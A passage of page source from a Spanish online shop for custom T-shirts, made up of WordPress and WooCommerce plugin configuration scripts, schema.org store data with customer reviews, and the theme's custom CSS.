0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */</script>
<template id="qYoYCxO7YGPDnxzueNVv"></template>
<template id="xdmP8VGq4kptT9gGmT62"></template>
<template id="dRcVVPPppbKvKUoQxylw"></template>
<template id="lQRF1SfRW9pNruHnjcMJ"></template>
<template id="HizrLTZ29zoQhKQE1fNh"></template>
<script type="bv_inline_delayed_js" bv_unique_id="miMY3fhcqniG7YPYye7N" id="wc-add-to-cart-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://camisetaspersonalizadas.com/carrito/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */</script>
<template id="uNCtCHKLZcFrMuTPvbJP"></template>
<template id="WDamAVQLu1ujvPw1PYhZ"></template>
<script type="bv_inline_delayed_js" bv_unique_id="yFpgiZHFxHkyDoE2DVJB" id="woocommerce-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */</script>
<template id="ej0x8VrENLLy1grTDmY7"></template>
<template id="wuVkixZTry39nb1YzbeC"></template>
<script type="bv_inline_delayed_js" bv_unique_id="7GLLQZKND3mGMrenfLjC" id="wc-cart-fragments-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_80e9913f7e3004ce70cf2477c5688552","fragment_name":"wc_fragments_80e9913f7e3004ce70cf2477c5688552","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */</script>
<template id="b1IhIHgW8WzgTzD2ZCzv"></template>
<template id="Cf7If5E3sDeDYbb5okwE"></template>
<template id="SsbbbkdxB9ENBkLElj4Q"></template>
<template id="3iy1gtHclu3RDwa5Rs1a"></template>
<script type="bv_inline_delayed_js" bv_unique_id="ffeb4661N1W12Jct8ggo" id="pys-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https://camisetaspersonalizadas.com","ajaxUrl":"https://camisetaspersonalizadas.com/wp-admin/admin-ajax.php","ajax_event":"0a39bf3c8b","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768752914"};
//# sourceURL=pys-js-extra
/* ]]> */</script>
<template id="T1IPTBnxCjSUgg7jXjmH"></template>
<template id="FmrZQtKUJErNuSJWMVhi"></template>
<template id="ayZWYLPMKftQup6KJInS"></template>
<script type="bv_inline_delayed_js" bv_unique_id="Kz7NTDK4hebFas7wbQzM" id="sib-front-js-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://camisetaspersonalizadas.com/wp-admin/admin-ajax.php","ajax_nonce":"18b54653ae","flag_url":"https://camisetaspersonalizadas.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */</script>
<template id="Fznf87F4MMoR3EnRrfRM"></template>
<link rel="https://api.w.org/" href="https://camisetaspersonalizadas.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://camisetaspersonalizadas.com/wp-json/wp/v2/pages/7998"><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="bv_inline_delayed_js" bv_unique_id="75MU8p8MHinTVrbcjj0X" defer="1" data-cfasync="" bv_inline_delayed="1" async="">window.cpCartURL="https:\/\/camisetaspersonalizadas.com\/carrito\/";</script><script type="bv_inline_delayed_js" bv_unique_id="hCO5lPkSKJv9k5qer2IF" defer="1" data-cfasync="" bv_inline_delayed="1" async="">window.cpCheckoutURL="https:\/\/camisetaspersonalizadas.com\/pago\/";</script><script type="bv_inline_delayed_js" bv_unique_id="OIY44mpeOK4QGgeTlgZb" defer="1" data-cfasync="" bv_inline_delayed="1" async="">window.cpAjax="https:\/\/camisetaspersonalizadas.com\/wp-admin\/admin-ajax.php";window.cpPackNonce="4237e968e1";</script>

<link rel="stylesheet" href="styles.css" media="print" onload="this.media='all'">
<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">





<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Store",
  "name": "camisetaspersonalizadas.com",
  "url": "https://camisetaspersonalizadas.com",
  "image": "https://camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng.png",
  "description": "Tienda online de camisetas personalizadas con env&iacute;os a toda Espa&ntilde;a.",
  "areaServed": "ES",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "reviewCount": 75
  },
  "review": [
    {
      "@type": "Review",
      "author": { "@type": "Person", "name": "Ester Mu&ntilde;oz" },
      "datePublished": "2025-09-25",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5"
      },
      "reviewBody": "Encargu&eacute; replicar una camiseta vieja a partir de una foto hecha con el m&oacute;vil! El contacto fue por WhatsApp, s&uacute;per fluido y atent&iacute;simos. El env&iacute;o ha sido muy r&aacute;pido y la camiseta es perfecta."
    },
    {
      "@type": "Review",
      "author": { "@type": "Person", "name": "Victor Garcia Castiblanque" },
      "datePublished": "2025-09-25",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5"
      },
      "reviewBody": "Un servicio r&aacute;pido maravilloso y genial."
    },
    {
      "@type": "Review",
      "author": { "@type": "Person", "name": "Maria Fernanda Bernal" },
      "datePublished": "2025-09-25",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5"
      },
      "reviewBody": "Amazing job! Beautiful design, quick response, fast delivery and very helpful with your needs. 100% recommended."
    },
    {
      "@type": "Review",
      "author": { "@type": "Person", "name": "IGNACIO JAVIER FRANCO FRANCO (X-DRONE EU)" },
      "datePublished": "2025-09-17",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5"
      },
      "reviewBody": "&iexcl;Encantado con el pedido! La calidad es tal cual se describe en la web y la impresi&oacute;n tiene pinta de durar bastante. El servicio, r&aacute;pido y eficaz, un 10."
    },
    {
      "@type": "Review",
      "author": { "@type": "Person", "name": "Anna Crespo" },
      "datePublished": "2025-08-28",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5"
      },
      "reviewBody": "Sois un equipo genial! Un trato cercano, muy profesional y muy amable. Muy contenta con las camisetas, son de muy buena calidad tanto la camiseta como la impresi&oacute;n de ella."
    }
  ]
}
</script>








	
	
<template id="U2Bmt0a1QfSwiwHjnKWi"></template>
<script type="bv_inline_delayed_js" bv_unique_id="TCQlAoWzyaAT13LQewBS" defer="1" data-cfasync="" bv_inline_delayed="1" async="">window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"qghcqebcfnb7lk98r3hmzlhh","email_id":null,"push":{"customDomain":"https:\/\/camisetaspersonalizadas.com\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);</script><template id="U2Bmt0a1QfSwiwHjnKWi"></template><script type="bv_inline_delayed_js" bv_unique_id="S8WQQDEcUjTS3btuNR8q" defer="1" data-cfasync="" bv_inline_delayed="1" async="">window.Brevo = window.Brevo || [];
            window.Brevo.push(["init", {
                client_key: "qghcqebcfnb7lk98r3hmzlhh",
                email_id: "",
                push: {
                    customDomain: "https://camisetaspersonalizadas.com\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"
                }
            }]);</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="bv_inline_delayed_js" bv_unique_id="qDLNx2ku4d44rTKxP6mb" id="pys-config-warning-script" defer="1" data-cfasync="" bv_inline_delayed="1" async="">console.warn('PixelYourSite: no pixel configured.');</script>
<link rel="icon" href="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/FONT/camisetaspersonalizadas.com/./wp-content/uploads/2024/01/695f4982d36f7381471e5354/695f4982d36f7381471e5354-8277be0aa8f6bab48013e18d205acb4c_favicon.svg" sizes="32x32">
<link rel="icon" href="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/FONT/camisetaspersonalizadas.com/./wp-content/uploads/2024/01/695f4982d36f7381471e5354/695f4982d36f7381471e5354-8277be0aa8f6bab48013e18d205acb4c_favicon.svg" sizes="192x192">
<link rel="apple-touch-icon" href="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/FONT/camisetaspersonalizadas.com/./wp-content/uploads/2024/01/695f4982d36f7381471e5354/695f4982d36f7381471e5354-8277be0aa8f6bab48013e18d205acb4c_favicon.svg">

		<style type="text/css" id="wp-custom-css">
			.entry-content{
    width: 80%;
    margin-left: 50px;
    font-size: 1.2em;
}

.site-branding .site-title {
    font-size: 1.4em;
    
}
button {
    background-color: #000000;
border-color: #000000;
--primary_hover: #17ee67;
}
.button {
    background-color: #000000;
border-color: #000000;
--primary_hover: #17ee67;
}
body {
    font-size: 14px;
}
.stock.in-stock {
    color: #0f834d;
	font-size: 10px;
}
.col-full {
    max-width: 1600px;
    margin-left: auto;
    margin-right: auto;
    padding-left: 15px;
    padding-right:&nbsp;15px;
}

.amount bdi {
    color: #48475c;
    font-weight: 500;
		font-size: 16px;
}
.ekommart-icon-arrow-circle-right:before {
 display: none !important;
}
.ekommart-icon-grip-horizontal:before
{
 display: none !important;
}
.ekommart-icon-arrow-circle-left:before
{
 display: none !important;
}
.woo-variation-swatches .wvs-archive-variations-wrapper {
    display: none !important;
}
.product-style-1 ul.products li.product a[class*="product_type_"], .product-style-4 ul.products li.product a[class*="product_type_"], .product-style-6 ul.products li.product a[class*="product_type_"] {
    display: none !important;
}
.product-style-1 ul.products li.product .product-block:after {
    padding-top: 0px !important;
}
a {
    color: #007bff;
    text-decoration: none;
}
a:hover {
    color: #0056b3;
    text-decoration: underline;
}

label {
    font-weight: 400;
}
.single-product div.product table.variations label {
    margin-top: 10px;
    margin-bottom: 0px;
    display: inline;
}
.woo-variation-swatches.wvs-show-label .variations th .woo-selected-variation-item-name {
   font-weight: 700;
   color: #d004d4;
}
.yaydp-free-item-badge {
    background: #33e93c;
}
.yaydp-tooltip-icon {
    color: #d2d0d0;
}
.cuw-product-title {
font-size: 16px;
font-weight: 400;
}
table.woocommerce-checkout-review-order-table .product-name {
    width: 75%;
    word-wrap: break-word;
    color: var(--accent);
}
label {
    font-weight: 600;
}
.ekommart-full-width-content.single-product #reviews .commentlist li .avatar 
{
    display: none
}
yaydp-free-item-badge
{
 visibility:hidden;
}
.yaydp-free-item-badge #text
{
 content: " Free ";
 visibility: hidden;
}
.yaydp-free-item-badge:after
{
	content: " GRATIS ";
  visibility: visible;
}
.single-product div.product .woocommerce-product-rating {
    margin-bottom: 0.0em;
    margin-top: -20px;
}
@media (max-width: 767px)
.single-product div.product .product_title {
    font-size: 20px;
}
.single-product div.product p.price {
        margin-bottom: 0.0em;
}
#order_review {
    background-color: var(--background2);
    padding: 10px 10px 40px;
    position: relative;
    border: 2px solid;
    border-color: var(--border);
}
table.woocommerce-checkout-review-order-table .product-name {
    width: 65%;
    word-wrap: break-word;
    color: var(--accent);
}
.shop-action
{
    display: none
}
.yaydp-sale-tag
{
 
 visibility: hidden;
}
.yaydp-sale-tag:before
{
	content: " OFERTA 3x4 ";
color: #EF3636;
  visibility: visible;
}
.gallery img {
    margin-bottom: 15px;
}






  @media (max-width: 768px) {
    .container {
      flex-direction: column;
    }

    .background-section {
      display: none;
    }

    h2 {
      font-size: 24px;
    }

    ul {
      font-size: 16px;
    }

    button {
      font-size: 14px;
    }
  }
.ywpc-shortcode-products .product-block .product-img-wrap {
    display: none !important;
}
/* Ocultar completamente los d&iacute;as */
.ywpc-days {
    display: none !important;
}

/* Bolsas amarillas (Horas, Minutos, Segundos) */
.ywpc-countdown-loop .ywpc-timer > div > .ywpc-amount {
    height: 70px; /* Tama&ntilde;o inicial para m&oacute;viles */
    width: 70px; /* Ancho inicial para m&oacute;viles */
    background: #ffba00; /* Fondo amarillo */
    border-radius: 50%; /* Forma circular */
    margin: 0 auto; /* Centrar verticalmente las bolsas */
    display: flex; /* Flexbox para centrado */
    justify-content: center; /* Centrar n&uacute;meros horizontalmente */
    align-items: center; /* Centrar n&uacute;meros verticalmente */
    text-align: center; /* Centrar texto */
}

/* Espaciado entre bolsas */
.ywpc-countdown-loop .ywpc-timer {
    display: flex; /* Usar flexbox */
    justify-content: center; /* Centrar bolsas horizontalmente */
    gap: 20px; /* Espaciado inicial para m&oacute;viles */
    flex-wrap: wrap; /* Permitir que las bolsas se acomoden en varias filas si es necesario */
    align-items: center; /* Asegurar que todo est&eacute; alineado verticalmente */
}

/* N&uacute;meros dentro de las bolsas */
.ywpc-countdown-loop .ywpc-timer > div > .ywpc-amount span {
    font-size: 18px; /* Tama&ntilde;o inicial para m&oacute;viles */
    font-weight: bold; /* Resaltar los n&uacute;meros */
    color: #363636; /* Contraste oscuro */
}

/* Etiquetas debajo de las bolsas (Horas, Minutos, Segundos) */
.ywpc-countdown-loop .ywpc-timer > div > .ywpc-label {
    font-size: 12px; /* Tama&ntilde;o inicial para m&oacute;viles */
    font-weight: normal; /* Resaltar etiquetas */
    color: #606060; /* Gris est&aacute;ndar */
    margin-top: 5px; /* Espacio entre las bolsas y las etiquetas */
    text-align: center; /* Centrar etiquetas debajo de cada bolsa */
    text-transform: uppercase; /* Letras en may&uacute;sculas */
    white-space: nowrap; /* Evitar saltos de l&iacute;nea */
    min-width: 80px; /* Ancho m&iacute;nimo para las etiquetas */
}

/* Alinear "Termina en:" */
.ywpc-header {
    text-align: center; /* Centrar el texto */
    font-weight: bold; /* Resaltar el texto */
    font-size: 16px; /* Tama&ntilde;o inicial */
    color: #ffba00; /* Mantener el color amarillo */
    margin-bottom: 15px; /* Espacio debajo del t&iacute;tulo */
}

/* Ocultar las categor&iacute;as */
.posted-in {
    display: none; /* Oculta las categor&iacute;as completamente */
}

/* Ocultar el borde del temporizador */
.product-style-1 ul.products li.product .product-block {
    border: none; /* Eliminar el borde */
    border-color: transparent; /* Asegurar que no haya color */
    margin-left: 0; /* Ajustar margen si es necesario */
}

/* -------- MEDIA QUERIES PARA DISPOSITIVOS M&Aacute;S GRANDES -------- */

/* Tablets (>=768px) */
@media (min-width: 768px) {
    .ywpc-countdown-loop .ywpc-timer > div > .ywpc-amount {
        height: 90px;
        width: 90px;
    }
    .ywpc-countdown-loop .ywpc-timer > div > .ywpc-amount span {
        font-size: 24px;
    }
    .ywpc-countdown-loop .ywpc-timer > div > .ywpc-label {
        font-size: 14px;
    }
    .ywpc-countdown-loop .ywpc-timer {
        gap: 30px; /* Mayor separaci&oacute;n en tablets */
    }
    .ywpc-header {
        font-size: 18px;
        margin-bottom: 20px;
    }
}

/* Escritorios (>=1024px) */
@media (min-width: 1024px) {
    .ywpc-countdown-loop .ywpc-timer > div > .ywpc-amount {
        height: 100px;
        width: 100px;
    }
    .ywpc-countdown-loop .ywpc-timer > div > .ywpc-amount span {
        font-size: 34px;
    }
    .ywpc-countdown-loop .ywpc-timer > div > .ywpc-label {
        font-size: 18px;
    }
    .ywpc-countdown-loop .ywpc-timer {
        gap: 60px; /* Espaciado para pantallas m&aacute;s grandes */
    }
    .ywpc-header {
        font-size: 32px;
        margin-bottom: 10px;
    }
}
#order_review {
    background-color: #fafaf0
}

/////
/* Contenedor principal de los enlaces */
.explora-mas {
    list-style: none;
    padding: 0;
    max-width: 500px;
    margin: 20px auto;
}

/* Estilos de cada enlace */
.explora-mas li {
    display: flex;
    align-items: center;
    background: #f6f6f6;
    padding: 12px 15px;
    border-radius: 25px;
    margin-bottom: 10px;
    font-family: Arial, sans-serif;
    font-size: 16px;
    transition: background 0.3s ease-in-out;
    cursor: pointer;
}

/* Efecto hover */
.explora-mas li:hover {
    background: #ebebeb;
}

/* Icono de b&uacute;squeda estilo Google */
.explora-mas li::before {
    content: "";
    display: inline-block;
    width: 16px; /* Ajusta el tama&ntilde;o seg&uacute;n sea necesario */
    height: 16px;
    background-image: url('https://camisetaspersonalizadas.com/wp-content/uploads/2025/03/lupa.png');
    background-size: contain;
    background-repeat: no-repeat;
    margin-right: 10px;
    opacity: 0.8;
}


/* Estilos del enlace */
.explora-mas li a {
    text-decoration: none;
    color: #333;
    font-weight: bold;
    transition: color 0.3s;
}

/* Enlace hover */
.explora-mas li a:hover {
    color: #1a73e8;
}
/* Aplicar estilos al bot&oacute;n EMPRESAS en todas las p&aacute;ginas */
.mega-menu-item a[href*="empresas"] {
    background-color: #FFD500 !important;
    color: #4B0082 !important;
    font-weight: bold;
    padding: 12px 20px !important;
    border-radius: 25px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    gap: 8px !important;
    text-decoration: none !important;
    transition: background 0.3s ease-in-out !important;
}

/* Cambio de color al pasar el mouse */
.mega-menu-item a[href*="empresas"]:hover {
    background-color: #FFA500 !important;
    color: white !important;
}
.video-destacado-producto-wrapper {
    margin-bottom: 0;
    position: absolute;
    z-index: 1;
    display: block;
    max-width: 900px;
}

.video-destacado-producto-wrapper video {
    display: block;
    width: 100%;
    height: auto;
    object-fit: contain;
}
.woocommerce-product-gallery__image:not(.video-destacado-producto-wrapper) {
    display: block;
}
.site-branding img {
  max-width: 100%;
  height: auto;
  width: 100%;
  display: block;
}

@media (min-width: 1024px) {
  .site-branding img {
    width: 380px;
  }
}

@media (max-width: 1023px) {
  .site-branding img {
    width: 220px;
    margin: 0 auto;
  }

  .site-branding {
    text-align: center;
  }
}
.site-branding img {
  width: 380px !important;
  height: auto !important;
  display: block !important;
}
.header-1 .header-left {
        border-width: 0 0px 0 0;
    }

/* Footer general */
.site-footer {
  background-color: #1e1e1e;
  color: #ccc;
  padding: 40px 20px;
  font-family: 'Arial', sans-serif;
}

.site-footer a {
  color: #ccc;
  text-decoration: none;
  transition: color 0.3s ease;
}
.site-footer a:hover {
  color: #fff;
  text-decoration: underline;
}
.site-footer a:not(.button) {
    color: #ccc;
}
/* Estructura de columnas */
.site-footer .footer-widgets {
  display: flex;
  flex-wrap: nowrap; /* evita que bajen de l&iacute;nea */
  justify-content: space-between;
  gap: 0px;
  max-width: 100%;
  margin: 0 auto;
}

.site-footer .widget {
  width: 20%;
  min-width: 250px;
  padding: 10px;
  box-sizing: border-box;
}

/* Logo */
.site-footer .logo-column img {
  width: 140px;
  display: block;
  margin: 0 auto 10px;
  border-radius: 50%;
  box-shadow: 0 0 0px rgba(255,255,255,0.08);
}

/* T&iacute;tulos */
.site-footer .widget-title {
  color: #fff;
  font-size: 16px;
  margin-bottom: 15px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

/* Listas */
.site-footer ul {
  list-style: none;
  padding: 0;
  margin: 0;
  text-align: left;
}
.site-footer ul li {
  margin-bottom: 10px;
}

/* Responsive */
@media screen and (max-width: 768px) {
  .site-footer .footer-widgets {
    flex-wrap: wrap;
    flex-direction: column;
    align-items: center;
    text-align: center;
  }

  .site-footer .widget {
    width: 100%;
    max-width: 100%;
    text-align: center;
  }

  .site-footer ul {
    text-align: center;
